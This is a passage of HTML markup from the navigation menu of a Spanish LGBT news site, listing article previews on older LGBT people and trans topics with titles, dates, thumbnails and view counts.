				<img width="480" height="280" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2013/10/Juguetes-no-sexistas3.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2013/10/Juguetes-no-sexistas3.jpg 480w, https://ovejarosa.com/wp-content/uploads/2013/10/Juguetes-no-sexistas3-300x175.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/juguetes-no-sexistas/">Juguetes no sexistas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15210 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-fundacion-26d tag-homosexualidad tag-lgtb tag-mayores-lgtb tag-residencia-lgtb tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/madrid-tendra-primera-residencia-mayores-lgtbi/" class="mask-img">
				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/04/residencia-lgtb-2.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/madrid-tendra-primera-residencia-mayores-lgtbi/">Madrid tendrá su primera residencia para mayores LGTBI</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
